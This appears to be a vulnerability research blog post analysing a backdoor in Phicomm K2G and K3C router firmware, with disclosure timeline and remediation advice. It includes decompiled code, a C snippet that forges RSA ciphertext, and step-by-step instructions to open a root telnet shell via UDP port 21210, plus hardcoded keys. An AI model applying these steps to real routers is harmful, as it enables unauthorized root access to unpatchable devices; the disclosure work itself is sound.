S = ingest_token(payload_buffer,2); if (S != 2) { memset(&PAYLOAD_00414af0,0,0x80); memcpy(&PAYLOAD_00414af0,payload_buffer,number_of_bytes_received); S = rsa_public_decrypt_payload(); if (S != 0) break; CHECK_STATE_004147e0 = 1; generate_random_plaintext(); rsa_encrypt_with_public_key(); sendto(SKT,&ENCRYPTED_at_4149f0,0x80,0,&src_addr,addrlen); xor_decrypted_payload_with_plaintext(); set_telnet_enable_keys(); goto LAB_00401e1c; }
1. Decryption of the client’s message with a public key
The reply, which is assumed to have been encrypted with the client’s private key, is then decrypted with a public RSA key that’s been hardcoded into the binary.
It’s unclear exactly what the designers of this algorithm expect the encrypted blob to contain, and indeed there’s nothing in what follows that would really constrain its contents in any way. This step to some extent resembles the authentication request stage of the SSH public key authentication protocol. This is where the client sends the server a request containing:
the username,
the public key to be used, and
a signature
The signature is produced by first hashing a blob of data known to both parties — the username, for example, or session ID — and then encrypting that hash with the private key that corresponds to the public key sent (2). Something similar seems to be taking place at this stage of the Phicomm backdoor protocol, except that the content of the “signature” isn’t checked in any way. There’s no username, after all, for the client to provide, and just a single valid keypair in play, which determined by the server’s own hardcoded public key. (Thanks to my colleague, Katie Sexton, for highlighting this resemblance and helping me make sense of this stage of the protocol.)
Control flow graph of the function that “decrypts” the client’s message using the hardcoded public RSA key.
Note the constant 3 passed to the OpenSSL library function, RSA_public_decrypt, which specifies that no padding is to be used. This will make our lives a significantly easier in the near future.
Bizarrely, telnetd_startup at no point compares the result of this “decryption” with anything. It seems to rest content so long as the decryption function doesn’t outright fail, or yield a buffer of more than 256 bytes in length – which I’m not quite sure is even possible in this context, barring an undetected bug.
The n-component of the public key is stored in the binary as a hexadecimal string, and can be easily retrieved with the strings tool. The e-component is the usual 0x10001.
An interesting question to ask, here, might be this: what’s the point of this initial exchange? An initial handshake is sent to the router, the router sends back a 16-byte message that uniquely identifies the model, and the router then expects the client to reply with a message encrypted with a particular key private key. Why the handshake ("ABCDEF1234")? Why the product-identifying hash? Why not begin the interaction with the signed or “privately encrypted” message? This protocol would make sense if the client, whoever that might be, is expected to be in possession of a database that associates each product-identifying hash it might receive with its own private RSA key. If this were to be the case, then we might be looking at a particular implementation of a general backdoor protocol.
2. A random secret is generated
A random secret consisting of exactly 31 printable ASCII characters is generated. That these characters are printable will turn out to be a helpful constraint.
Control-flow graph of the function that generates a random, 31-character secret.
3. The random secret is encrypted
The random secret is then encrypted using the hardcoded public RSA key, such that the only feasible way to decrypt it will be with the corresponding private key.
4. The random, plaintext secret is XORed with the client’s message
This seems like a particularly strange move to me, a needless twist of complexity that, far from improving the security of the system, will afford a means for completely undoing it. The “decrypted” message received from the client in step 1 of state 2 — “decrypted”, remember, with the public key — is bitwise-xored with the random secret.
Control-flow graph of the function that calculates the bitwise-XOR of the random secret and the result of “decrypting” the client’s second message.
i = 0; do { pbVar1 = &DECRYPTED_PAYLOAD_at_4149d0 + i; pbVar2 = &RANDOMLY_GENERATED_PLAINTEXT_at_4149b0 + i; pbVar3 = &XORED_MSG_00414b80 + i; i = i + 1; *pbVar3 = *pbVar1 ^ *pbVar2; } while (i != 0x20); return; }
5. The resulting string is used to construct ephemeral passwords
Here’s where things truly break down. The string produced by XORing the random plaintext secret with the client’s “decrypted” message is concatenated with two hardcoded salts: "+PERM" and "+TEMP". The resulting concatenations are then hashed with the same MD5 algorithm used earlier to produce the product identifier. The resulting 16-byte hashes are then set as the ephemeral passwords that, if correctly guessed, will allow the client to unlock the backdoor.
Can you see the problem here? Think it over. We’ll come back to this in a minute.
Verifying things in the GDB
Once I had a general idea of how all the pieces fit together, I wanted to test my understanding of things by pushing a static MIPS build of gdbserver to the router, and then step through the telnetd_startup state machine with gdb-multiarch and my favourite gdb extension library, gef.
As I understood it, it seemed that telnetd_startup was expecting me, the client, to decrypt its secret message using the private RSA key that corresponds to the public key coded into the binary. Since I did not, in fact, possess that key, and since OpenSSL’s RSA implementation seemed like a tough nut to crack, I figured that I could verify my conjectures by simply cheating. I learned that if I just use the debugger to grab the random plaintext secret from the buffer at address 0x004149b0, salt it with the suffix "+TEMP", MD5-hash it, and send back the result, then I am in fact able to drive the state machine to its final destination, where system("telnetd -l /bin/login.sh") is called and the backdoor is thrown wide open. So long as I chose, for my second message, a string that I knew would be “decrypted” into a buffer of null bytes by the hardcoded public RSA key — and this is rather easy to do — I knew that that method would produce the correct ephemeral password. This gave me a pretty good indication of what we need to do in order to open the backdoor without the assistance of a debugger, and without peeking at memory that, in a realistic scenario, an attacker would have no means of seeing.
Screenshot of a debugger session (gdb-multiarch + gef), a python REPL, and a telnet session that shows how by reading the random secret directly from memory we can calculate the ephemeral password needed to initialize a telnet session. The client’s second message, in this scenario, is chosen so that the hardcoded public RSA key “decrypts” it to a buffer of null bytes.
What this proves is that all we need to do in order to open the backdoor is to either discover the private RSA key, or else guess the 31-character secret string. The odds of guessing a random string at that length are abysmal, and so, armed with the public RSA key, I focussed, at first, on rummaging around the internet for some trace of that key (in various formats) in hopes that I might find the complete key pair just lying around. A long shot, sure, but worth checking. It did not, however, pay off.
At this point I still hadn’t quite noticed the critical loophole that I mentioned earlier. It came while I was patiently sketching out the protocol diagram, shown below.
The Backdoor Protocol
Here is a complete protocol diagram of the Phicomm backdoor, as apparently intended to be used:
Picking the Backdoor’s Lock
Remember how I said, regarding step 5 of state 2, that things break down in the construction of the two ephemeral passwords? The first thing to observe here is how the XORed strings are concatenated with the two salts:
And mutatis mutandis for +PERM. Now, the format specifier %sas used bysprintf is not meant to handle just any byte arrays whatsoever. It’s meant to handle strings — null-terminated strings, to be precise. The array of bytes at &XORED_MSG_00414b80 might, in the mind of the developer, be 31 bytes long, but in the eyes of sprintf() it ends where the first null byte occurs.
If the value of the first byte of that “string” is zero (i.e, '\x00', not the ASCII numeral '0'), then %s will format it as an empty string!
If &XORED_MSG_00414b80 is treated as an empty string, then xor_str_temp and xor_str_perm are just going to be "+TEMP" and "+PERM". The random component is completely dropped! Their MD5 hashes will be entirely predictable. When that happens, this code
In the absence of padding (i.e., when the padding variable is set to RSA_NO_PADDING (=3)),RSA_public_decrypt() will “successfully” transform the vast majority of 128-byte buffers into non-null buffers. Just to get a ballpark idea of the odds, here’s what I found when I used the hardcoded public RSA key provided to “decrypt” 1000 random buffers, in the Python REPL:
In [23]: D = [pub_decrypt(os.urandom(0x80), padding=None) for i in range(1000)]
In [24]: len([x for x in D if x and any(x)]) / len(D) Out[24]: 0.903
Over 90% came back non-null. If the padding variable were set to RSA_PKCS1_PADDING, by contrast, we’d be entirely out of luck. Control of the plaintext would be virtually impossible:
In [85]: D = [pub_decrypt(os.urandom(0x80), padding="pkcs1") for x in range(1000)]
In [86]: len([x for x in D if x and any(x)]) / len(D) Out[86]: 0.0
What this means is that so long as the server uses a padding-free cipher, we don’t actually need the private key in order to have some control over what RSA_public_decrypt() does with the message we send back to telnetd_startup at the beginning of State 2.
So, what kind of control are we after here? Simple: we want the first byte of the “decrypted” buffer to be printable. Why? Because the one thing we know about the random plaintext secret is that it’s composed of printable bytes, that is, bytes that fall somewhere between 0x21 and 0x7e, inclusive.
In [25]: len([x for x in D if (0x21 <= x[0]) and (x[0] < 0x7f)]) / len(D) Out[25]: 0.372
So that winds up being true of about 37% of random 128-byte buffers.
Here’s a bit of C-code that will whip up some phony ciphertext, meeting these fairly broad specifications.
if ((plaintext_length < 0x101) && (0x21 <= phony_plaintext[0]) && (phony_plaintext[0] < 0x7f)) { printf("[!] Found stage 2 payload:\n"); hexdump(phony_ciphertext, PHONY_CIPHERTEXT_LENGTH); printf("[=] Decrypts to (%d bytes):\n", plaintext_length); hexdump(phony_plaintext, plaintext_length); return phony_ciphertext; } } while (1); }
Once we’ve generated such a buffer, we then have a 1 in 94 (0x7f — 0x21) chance of having a message whose “decryption”, via the hardcoded RSA key, begins with the same character as the random secret plaintext. Those are astronomically better odds than trying to guess a 31-character string (94−31) or a 16-byte hash (2−128).
If we guess right, then the ephemeral password to temporarily enable telnetd will become MD5("+TEMP"), and the ephemeral password to permanently enable it will become MD5("+PERM)".
And in this fashion we can gain an unauthenticated root shell on the Phicomm router after somewhere in the ballpark of one hundred guesses.
Protocol Diagram Showing How the Backdoor Lock can be Picked
Proof of concept
To bring these findings together, I wrote a small proof-of-concept program in C that will reliably pick the lock on the Phicomm router’s backdoor and grant the user a root shell over telnet. You can see it in action below.
A screencast showing our exploit in action, successfully picking the lock on the Phicomm K2G router’s backdoor.
Picking the Lock on the K3C’s Backdoor
An advertisement for the Phicomm K3C, which sports an essentially identical backdoor.
I was curious whether Phicomm’s flagship router, the K3C, might implement the same backdoor protocol, and, if so, whether it might be vulnerable to an identical attack. These devices are still available through Phicomm’s Amazon storefront, for less than $30. So I put in an order for the device, and while I waited, set about scouring a few Chinese forums for surviving copies of the K3C’s firmware image. I was in luck! I was able to obtain firmware images for the K3C, in each of the following versions:
fw_ver '32.1.15.93' MD5 HASH OF BINARY: f53a60b140009d91b51e4f24e483e893 ./_K3C_V32.1.15.93.bin.extracted/squashfs-root/usr/bin/telnetd_startup PRODUCT IDENTIFIER: PUBLIC RSA KEY(S): CC232B9BB06C49EA1BDD0DE1EF9926872B3B16694AC677C8C581E1B4F59128912CBB92EB363990FAE43569778B58FA170FB1EBF3D1E88B7F6BA3DC47E59CF5F3C3064F62E504A12C5240FB85BE727316C10EFF23CB2DCE973376D0CB6158C72F6529A9012786000D820443CA44F9F445ED4ED0344AC2B1F6CC124D9ED309A519 9FC8FFBF53AECF8461DEFB98D81486A5D2DEE341F377BA16FB1218FBAE23BB1F3766732F8D382E15543FC2980208D968E7AE1AC4B48F53719F6D9964E583A0B791150B9C0C354143AE285567D8C042240CA8D7A6446E49CCAF575ACC63C55BAC8CF5B6A77DEE0580E50C2BFEB62C06ACA49E0FD0831D1BB0CB72BC9B565313C9
fw_ver '32.1.22.113' MD5 HASH OF BINARY: d23c3c27268e2d16c721f792f8226b1d ./_K3C_V32.1.22.113.bin.extracted/squashfs-root/usr/bin/telnetd_startup PRODUCT IDENTIFIER: PUBLIC RSA KEY(S): CC232B9BB06C49EA1BDD0DE1EF9926872B3B16694AC677C8C581E1B4F59128912CBB92EB363990FAE43569778B58FA170FB1EBF3D1E88B7F6BA3DC47E59CF5F3C3064F62E504A12C5240FB85BE727316C10EFF23CB2DCE973376D0CB6158C72F6529A9012786000D820443CA44F9F445ED4ED0344AC2B1F6CC124D9ED309A519
fw_ver '32.1.26.175' MD5 HASH OF BINARY: d23c3c27268e2d16c721f792f8226b1d ./_K3C_V32.1.26.175.bin.extracted/squashfs-root/usr/bin/telnetd_startup PRODUCT IDENTIFIER: PUBLIC RSA KEY(S): CC232B9BB06C49EA1BDD0DE1EF9926872B3B16694AC677C8C581E1B4F59128912CBB92EB363990FAE43569778B58FA170FB1EBF3D1E88B7F6BA3DC47E59CF5F3C3064F62E504A12C5240FB85BE727316C10EFF23CB2DCE973376D0CB6158C72F6529A9012786000D820443CA44F9F445ED4ED0344AC2B1F6CC124D9ED309A519
fw_ver '32.1.45.267' MD5 HASH OF BINARY: 283b65244c4eafe8252cb3b43780a847 ./_SW_K3C_703004761_V32.1.45.267.bin.extracted/squashfs-root/usr/bin/telnetd_startup PRODUCT IDENTIFIER: K3C_INTELALL_VER_3.0 PUBLIC RSA KEY(S): E7FFD1A1BB9834966763D1175CFBF1BA2DF53A004B62977E5B985DFFD6D43785E5BCA088A6417BAF070BCE199B043C24B03BCEB970D7E47EEBA7F59D2BE4764DD8F06DB8E0E2945C912F52CB31C56C8349B689198C4A0D88FD029CCECDDFF9C1491FFB7893C11FAD69987DBA15FF11C7F1D570963FA3825B6AE92815388B3E03
fw_ver '32.1.46.268' MD5 HASH OF BINARY: 283b65244c4eafe8252cb3b43780a847 ./_K3C_V32.1.46.268.bin.extracted/squashfs-root/usr/bin/telnetd_startup PRODUCT IDENTIFIER: K3C_INTELALL_VER_3.0 PUBLIC RSA KEY(S): E7FFD1A1BB9834966763D1175CFBF1BA2DF53A004B62977E5B985DFFD6D43785E5BCA088A6417BAF070BCE199B043C24B03BCEB970D7E47EEBA7F59D2BE4764DD8F06DB8E0E2945C912F52CB31C56C8349B689198C4A0D88FD029CCECDDFF9C1491FFB7893C11FAD69987DBA15FF11C7F1D570963FA3825B6AE92815388B3E03
The older versions appeared to work differently, and in one of the writeups I dug up on Baidu, I found instructions for using a tool that sounded, at first, very much like mine in order to gain a root shell over telnet, so as to upgrade the firmware to the most recent version — something no longer facilitated by the official Phicomm firmware repository, which shut its doors when the company collapsed at the beginning of 2019.
A screenshot of Jack Cruise’s post (passed through Google Translate), showing how the RoutAckProV1B2.exe tool can be used to crack the backdoor implemented in an obsolescent version of the K3C firmware. This tool, unlike ours, cannot crack the backdoor protocol used on the most recent versions of Phicomm firmware for the K2G and K3C routers.
A quick look at RoutAckProV1B2.exe suggested that it did, indeed, interact with whatever runs on UDP port 21210 (0x52da in hexadecimal, da 52 in little-endian representation).
A hex dump of RoutAckProV1B2.exe, which hints that this tool, too, interacts with a service that listens on UDP port 21210 on the router.
I wondered if I’d been scooped, for a moment, and spun up a Windows VM on the isolated network to which Phicomm K2G was connected. I downloaded the RoutAckProV1B2 tool, and monitored it with procmon.exe and Wireshark as it tried in vain to open the backdoor on the K2G. This tool wasn’t sending the handshake token, "ABCDEF1234".
A screenshot of the RoutAckProV1B2.exe tool running in a Windows VM, while being inspected by the Windows process monitor.
Instead it was sending a single 128-byte payload, five times in succession, before finally giving up.
This is the “magic packet” that the RoutAckProV1B2.exe tool uses to unlock the backdoor installed an older versions of Phicomm router firmware.A closeup of the RoutAckProV1B2.exe tool, courtesy of Jack Cruise. The website www.right.com.cn is a Chinese-language forum for sharing technical information on a variety of routers.Here we see the RoutAckProV1B2.exe tool unsuccessfully attempting to open the backdoor on a virtual machine running the most recent firmware I could find for the Phicomm K3C.
Versions 32.1.45 of the firmware and up, however, shared an identical build of the telnetd_startup daemon, which appeared to differ from its counterpart on the K2G router only in having been compiled to a big-endian MIPS instruction set, rather than the little-endian architecture found in the K2G. Surprisingly, this binary hadn’t been stripped of symbols, which made life just a little bit easier.
The function that set the ephemeral passwords (see above) suffered from the same programming mistake as its K2G counterpart, and was almost certainly built from the same source code.
A decompilation of the function I referred to above as “set_telnet_enable_keys()”, here seen in K3C’s build of the telnetd_startup binary. Here it’s compiled to a big-endian rather than little-endian MIPS architecture, and, unlike the K2G binary, has not been stripped of debugging symbols, which makes reverse engineering the binary somewhat easier. The algorithm is, nevertheless, identical.
All I’d need to do, then, was recover the hardcoded public RSA key from the binary and I could easily adapt my tool to pick the lock on this backdoor as well. Running strings -n 256 on the binary was all that it took.
Using strings -n 256 to grab the hardcoded public RSA key from the telnetd_startup binary in the K3C firmware (version 32.1.46.268).
strings also helped extract the product identifier. Where the Phicomm K2G build contained K2_COSTDOWN__VER_3.0, the K3C build had K3C_INTELALL_VER_3.0:
I used strings to grab the hardcoded product identifier from that binary, too.
I added this information to the table in the backdoor-lockpick tool, which associated product identifying strings with public RSA keys.
Adding the product identifier and hardcoded public RSA key to a lookup table used by my “backdoor lockpick” tool, enabling it to pick the lock on the K3C backdoor as well as the K2G one.
With a week to wait before my K3C arrived, I decided I’d make do with the tools at my disposal and emulate the K3C build of telnetd_startup in user mode with QEMU (wrapped, for the sake of portability and convenience, in a Docker container, following this method @drablyechos describes in this 2020 IOT Village talk at DEFCON, though the Docker wrapper isn’t strictly necessary).
The telnetd_startup daemon fails its preliminary search for the telnet flag in flash storage, since there’s no flash storage device to check, but it recovers from this failure gracefully and goes on to listen on UDP port 21210, just as it would if the telnet flag had been set to the disabled position in the flash device (which is, after all, the default setting).
The lockpick has no more trouble with this backdoor than it did with the one on the K2G.
A screencast showing my backdoor lockpick in action, again, this time picking the lock on the K3C’s backdoor. The K3C firmware, in this case, is being run on a virtual machine. The hardware was still in the mail.
For the sake of thoroughness, I decided to test RoutAckProV1B2.exe’s attack against my virtualized K3C, running firmware version 32.1.46.268.
Relying on Google Translate to read on-screen Chinese sometimes presents a challenge.
Google translate doing its best to help me read the log messages on RoutAckProV1B2.exe’s GUI.
Not entirely sure of what was happening here, I decided I’d better check Wireshark again. RoutAckProV1B2 was repeatedly sending 128-byte packets to my virtualized K3C server (running firmware version 32.1.46.268) on UDP port 21210, but receiving no replies. At no point did a telnet port open.
When tested against the older firmware version 32.1.26.175, however, RoutAckProV1B2.exe worked like a charm.
This seems to establish beyond any doubt that the most recent firmware versions for Phicomm’s K2G and K3C routers are using a new backdoor protocol, designed with better security but implemented with a catastrophic loophole, which permits anyone on the LAN to gain a root shell on either device.
The Phicomm K3C with International Firmware Version 33.1.25.177
Still unsure whether I’d tested the most recent versions of the Phicomm K3C firmware, or whether I’d find the same backdoor in the devices they’d built for the international market, I was eager to get my hands on a brand new K3C device. It arrived just as I was wrapping up with my K3C emulations.
I set up the router and found that the firmware running on this device bore the version 33.1.25.177, a major version bump ahead of the latest Chinese market firmware I’d tested.
The web admin interface for the international release of the K3C, running firmware version 33.1.25.177.
There was something listening on UDP port 21210, but it didn’t, at first, appear to behave like the backdoor I’d found on the Chinese market firmware I’d studied. Rather than listening silently until it received the magic handshake, ABCDEF1234, it would respond to any packet with an unpredictable, high-entropy packet containing exactly 128 bytes. I suspected this might be something like the encrypted secret that the backdoor would send to its client in Stage 2 of the protocol discussed above.
The behaviour was reminiscent of the simpler backdoor that the tool RoutAckProV1B2.exe seemed designed for, but I wasn’t able to get anywhere with that particular tool.
I figured I could make better sense of things if I could just look at the binary of whatever it was that listened on UDP port 21210 on this device, so I set to work taking it apart, in search of a UART port by which I might obtain a root shell.
I was in luck! The device not only sports a UART, but a clearly-labelled UART at that!
A clearly labelled UART at that!
So I grabbed my handy-dandy UART-to-USB serial bridge…
My handy-dandy UART-to-USB bridge.
…and set about soldering some header pins to the UART port. These devices are somewhat delicate machines, so I first tried to get as far as I could without disassembling everything and removing it from the casing. A hot air gun was helpful here.
And there we go:
UART pins ready!
The molten plastic casing was still a bit awkward to work around, however, so I did eventually end up taking things apart, and removing the unneeded upper board, which housed the RF components. Everything still worked fine.
With the UART adapter connected, I was able to obtain a serial connection using minicom, at 115200 Baud 8N1. This gave me access to a U-Boot BIOS shell after interrupting the boot process, with direct read and write access to the 1Gb F-die NAND flash storage chip (a Samsung 734 K9F1G08U0F SCB0), on which both the firmware and the bootloader are stored.
The Samsung 734 K9F1G08U0F SCB0.
If we let the boot process run its course, we’re presented with a linux login prompt. We could try to guess the password here, or take the more difficult, principled approach of first dumping the NAND and searching it for clues. Let’s do things the hard way. I adapted Valerio’s TCL expect script to hexdump the entire NAND volume, and left it running overnight.
Valerio’s U-Boot flash dumping script, adapted to work on the K3C.
I deserialized the hex back to binary with a bit of Python, and then went at it with the usual tools. The most rewarding turned out to be strings :
Digging some password hashes out of the NAND volume.
Hashcat didn’t have any trouble with this, and gave me one of the root passwords in seconds:
Returning to the login prompt while hashcat warmed up my office, I logged in with username root, password admin, and presto!
The firmware conveniently had netcat installed, and our old friend telnetd_startup was sitting right there in /usr/bin. I piped it over to my workstation, and dropped it into Ghidra.
The protocol implemented by the version of telnetd_startup in the latest international market firmware for the K3C closely resembles what we see in the Chinese market K2G 22.6.3.20 and the K3C 32.1.46.268. It differs only in omitting the initial stage. Rather than waiting for the ABCDEF1234 handshake, and then responding with a device identifying hash, it expects the initial packet to contain a message encrypted with the private RSA key that matches its hardcoded public key. It “decrypts” this message with the public key, XORs it with a randomly generated 31-character secret, and then, fatally, concatenates it with either +TEMP or +PERM using sprintf(), before hashing the result with MD5, to produce the ephemeral passwords for temporarily and permanently activating the telnet service respectively.
This all looks very familiar.A familiar-looking xor() function in the international firmware for the K3C.And here’s where they make their fatal mistake.
This algorithm is vulnerable to the same attack that worked against the three-stage backdoor protocol implemented in the telnetd_startup versions we’ve already looked at. All we need to do is grab the hardcoded public key and tweak our lockpick tool so that it skips the handshake/identifier stage when communicating with this particular release.
I made the necessary adjustments to the tool, and it worked, again, like a charm!
An Exposed Private RSA Key in the K2 Router, with Firmware Version 22.5.9.163, but One that You Don’t Even Need
I mentioned, before, that another solution to this puzzle would simply be to obtain the private RSA key that matched the hardcoded public key. In the case of the K2G (the one in Wavlink’s clothing) I made some effort to search for the public key online, after converting it to various ASCII formats, just in case the pair had been left lying around somewhere. It was a long shot and didn’t pan out. But while I was exploring one of the older firmware images for Phicomm’s K2 line of routers— 22.5.9.163, dating from 2017— I noticed something interesting:
Look familiar?
It’s using the same public key we saw in the brand new international release of the Phicomm K3C. But there’s more:
That shouldn’t be there!
In firmware version 22.5.9.163 for the K2 router, Phicomm exposed the private RSA key corresponding to the hardcoded public key that they continued to deploy in their international release long after correcting the error in their domestic market firmware versions. This error didn’t go unnoticed — this key pair shows up in a strings dump of RoutAckProV1B2.exe, which attacks an earlier, simpler backdoor protocol than either of the two protocols analysed here.
The method for constructing the ephemeral passwords in the K2 22.5.9.163 differs from what we’ve seen in these later firmware versions. Instead of generating a random secret and XORing it with public-key-decrypted data received from the client prior to concatenating it with the two magic salts, this earlier release simply concatenates the client’s decrypted secret with the salts. Everything is then hashed with MD5, just as it was before, and the two passwords are set.
The md5_command() function from the telnetd_startup binary in the K2G 22.5.9.163 firmware.
Curiously, this release contains what must be a typo: instead of +PERM we have +PERP.
Now, leaked d parameter notwithstanding, it’s possible to crack open this backdoor without even using the private key. All that needs to be done is:
Generate some ${phony_ciphertext} that the known public key will “decrypt” into a non-null buffer (call this the ${phony_plaintext}). It simplifies things if you also constrain things so that the phony plaintext contains no null bytes. This can be found pretty quickly through brute trial and error.
Take the MD5 hash of the string ${phony_plaintext}+TEMP. Let’s call that the ${temp_password}.
Send ${phony_ciphertext} to UDP port 21210 on the router.
And then, quickly afterwards, send ${temp_password} to the same port.
This will open the telnet service on the K2 22.5.9.163. For a telnet service that persists after rebooting, do the same as above but substitute PERP for TEMP (this misspelling seems to be peculiar to this particular version).
A Reconstructed History of Phicomm’s Backdoor Protocols
In the course of researching this vulnerability, I’ve looked closely at eleven different firmware images. Arranged in order of build date, they are:
So, to sum things up, the history of the Phicomm backdoor looks like this:
The oldest generation I’ve found of Phicomm’s telnetd_startup protocol (shaded blue, in the tables above) is relatively simple: the server waits to receive an encrypted message, which it decrypts and hashes with two different salts. It then waits for another message, and if that message matches either of those hashes, it will either spawn the telnet service or write a flag to the flash drive to trigger the spawning of telnet on boot. This is the protocol we see in the K2 22.5.9.163, released in early 2017. That particular build made the blunder of hardcoding the private key in the binary, which defeats the purpose of asymmetric encryption. This error enabled the creation of RoutAckProV1B2.exe, a router-hacking tool which has been circulating online for several years, which uses the pilfered private key to allow any interested party to gain root access to this iteration of the backdoor. Of course, as we just saw, use of the private key isn’t even necessary to open the door. What the design overlooks — and this oversight will never be truly corrected — is that it’s not only possible but easy to generate phony ciphertext that a public RSA key will “decrypt” into predictable, phony plaintext. Doing so will permit an attacker to subvert the locking mechanism on the backdoor, and gain unauthorized entry.
Phicomm responded to this situation in an entirely insufficient fashion in the next generation of the protocol (shaded yellow, above), which we find in the firmware versions released later in 2017, including the still-for-sale international release of the K3C (analysed above). They redacted the private key from the binary, but failed to change the public key. Their next design, moreover, appears to share the assumption that it’s only by encrypting data with the private key that an attacker can predict or control the output of its public key decryption. Rather than addressing either of these errors, they just piled on further complexity: this is when they began to generate a 31-character random secret and XOR it with the public-key-decrypted data received from the client in order to generate their ephemeral passwords. This makes the backdoor slightly harder to attack, if we continue to ignore the leaked private key, but it’s ultimately just a matter of discovering some phony ciphertext that decrypts to a plaintext that begins with a printable ASCII character. This gives us a 1 in 92 chance of colliding with the first byte of the random secret, which, due to the careless use of sprintf‘s %s specifier for bytearray concatenation, will result in a completely predictable empheral password.
The next generation (mauve in the tables above) is the last I looked at, and likely the last released. Phicomm finally removed the compromised public key, and took the additional precaution of deploying a distinct public key to each router model. They also added a device-identifying handshake phase to the protocol, which makes the backdoor considerably stealthier — there’s no real way to tell that it’s listening on UDP port 21210, unless you send it the magic token ABCDEF1234. It responds to this magic token with a device-identifying hash, permitting the client to select the private key that matches the public key compiled into the service. The algorithm itself, however, shares the same security flaws as its predecessor, and is vulnerable to an essentially identical attack. This is the iteration we see in the Chinese market release of K3C 32.1.46.268, and the Chinese market K2G A1 22.6.3.20 — the firmware image that ended up on certain Wavlink-branded routers, that Wavlink neglected to flash with firmware of their own.
I’d love to conduct a more exhaustive test of various Phicomm firmware images, but they’re becomming rather difficult to find online. If you know where I might find a copy of a firmware version not mentioned here, please reach out to us at bughunters at tenable dot com.
Will these Vulnerabilities Ever Be Patched?
No.
These vulnerabilities will never be patched. Certainly not through official channels.
The Phicomm corporation is dead and gone.
After various attempts to contact Phicomm’s customer support offices in China, Germany, and California, and even reaching out to the CEO directly, I received this reply on October 10 from whatever remained of Phicomm’s American office.
Dear Sir,
Thank you for contacting Phicomm Support in Germany. Phicomm has closed all Business worldwide since 01.01.2019.
Yours sincerely
Service Team Phicomm
I’m not sure whether or not the @PHICOMM account on telegram.com is managed by the company, but if it is, things didn’t look good on that end, either.
Poor guy.
So, what exactly happened to Phicomm?
In 2015, while at the height of their economic power — with a net operating income of close to 10 billion yuan (a little over 1.5 billion USD), earning them comparisons to Huawei in the press — Phicomm, under the leadership of CEO and founder Gu Guoping, entered into a highly questionable business arrangement with the p2p lending company, Lianbi Financial. Former Project Director for Phicomm, James Soh, has posted on LinkedIn about
the sudden appearance in June 2015 of a person-to-person (P2P) financial service company called LianBi Finance that started month-long on-site promotion on company grounds. They claimed that LianBi Finance is a partner firm and there is proper agreement in place for collaboration between Shanghai Phicomm and LianBi Finance but it was never publicized. They promote financial products that has unrealistic returns. Thereafter, the tie-up between Shanghai Phicomm and LianBi Finance went further where Shanghai Phicomm home Wifi kit costing 399 RMB and up, shall be refunded by LianBi Finance for the full amount if the buyer scanned the QR code on the Wifi product box and provided personal details. People will buy more and more sets, however discovered that they cannot get the full amount back from the second set of kit they bought, instead they are offered to purchase a certain amount of financial investment products of say 5,000 RMB, and returns of 12% per month will be credited back into the buyer. This is a pyramid scheme in disguise. In addition, Mr Gu tied staff promotion and bonus in Shanghai Phicomm to how much LianBi products each person buy.
Gu Guoping, in better days than these.
Peer to Peer (P2P) lending is a high-risk financial instrument that often offers investors — that is, lenders —astonishingly high rates of return, and which has been criticized for being a Ponzi scheme with extra steps. It would eventually become known that Gu “effectively also owned and controlled LianBi.” 2016 saw the beginnings of the Chinese government’s crackdown on P2P lending platforms, in a campaign that would reach its summit in 2018. LianBi Financial was filed that year, under suspicion of “illegally absorbing public deposits.” In 2021, the police raided LianBi’s offices and arrested Gu Guoping.
Police raiding the LianBi Financial headquarters.
A public hearing was held against Gu on February 4, that year, and on December 8, 2021,
Gu Guoping was sentenced to life imprisonment for the crime of fundraising fraud, deprived of political rights for life, and confiscated all personal property. Nong Jin, Chen Yu, Zhu Jun, Wang Jingjing, and Zhang Jimin were sentenced to fixed-term imprisonment ranging from 15 to 10 years for the crime of fund-raising fraud, as well as confiscation of personal property of RMB 5 million to 600,000.
Gu Guoping, together with a few of his associates, at a public hearing in the Shanghai №1 Intermediate People’s Court, on February 4, 2021. The yellow sign says “defendant”.
And this, in a nutshell, is why we can expect no patches from Phicomm for the vulnerabilities discussed in this post.
So, what about Wavlink?
This part of the story is still a little unclear, but it seems to me that what happened was this: sometime between May, 2018, when they released their last batch of routers, and January 2019, when they closed down business worldwide, Phicomm liquidated their remaining stock of routers, selling the surplus K2Gs to the Winstars corporation. Winstars then outfitted these devices with the branding of their subsidiary, Wavlink, and distributed them through Amazon, which is how a Phicomm router in Wavlink clothing eventually arrived on my desk.
After hitting a wall with Phicomm, I reached out to Wavlink to report these vulnerabilities I’d found on what was, in a sense, their hardware. I imagined that they’d be interested to hear that they had been shipping out devices with Phicomm’s firmware. They replied that they had “released related patches last year or the beginning of this year,” but gave no indication as to how the customer might be able to upgrade to those patches if they were among those whose Wavlink-branded routers were running Phicomm firmware.
If removing the backdoor is your chief concern, then it’s far from given that re-flashing your router with Wavlink firmware would put you on any firmer ground. Wavlink, in fact, has its own history of installing backdoors. And shoddy or not, at least Phicomm made an effort to lock their backdoors. If you’re interested in reading more about Wavlink’s own backdoors, I recommend you read James Clee’s excellent writeup.
What Should I Do With my Phicomm Router?
There no longer exists an official avenue to update the firmware on any Phicomm router. The company collapsed entirely well before we discovered these zero days.
An intrepid user can, however, at their own risk, leverage one or more of the vulnerabilities documented above to re-flash their router with an open-source firmware like OpenWRT, which now supports several Phicomm models. There’s considerable risk of bricking your device in the process, and it isn’t for the faint of heart, but it’s quite probably the surest way to rid your router of the vulnerabilities analysed here.
Other creative solutions, available to the adventurous, might include using the backdoor to modify the firmware by hand —by disabling the telnetd_startup daemon, say. The user might also attempt to simply restrict access to UDP port 21210 by means of a firewall rule.
Remote management should be disabled immediately, if nothing else.
Disclosure Timeline
Tuesday, October 5, 2021: Phicomm customer support contacted to report vulnerabilities
Sunday, October 10, 2021: Phicomm’s German office replies to inform us that Phicomm “has closed all business worldwide since 01.01.2019.”
Thursday, October 7, 2021: Wavlink notified that several of their “AC1200” routers have shipped with vulnerable Phicomm firmware
Friday, October 8, 2021: Wavlink responds to request further details
Friday, October 29, 2021: Wavlink provided with requested details
Monday, December 6, 2021: Reminder sent to Wavlink after receiving no response
A Backdoor Lockpick was originally published in Tenable TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
In August 2021, I discovered and reported a number of vulnerabilities in the Gryphon Tower router, including several command injection vulnerabilities exploitable to an attacker on the router’s LAN. Furthermore, these vulnerabilities are exploitable via the Gryphon HomeBound VPN, a network shared by all devices which have enabled the HomeBound service.
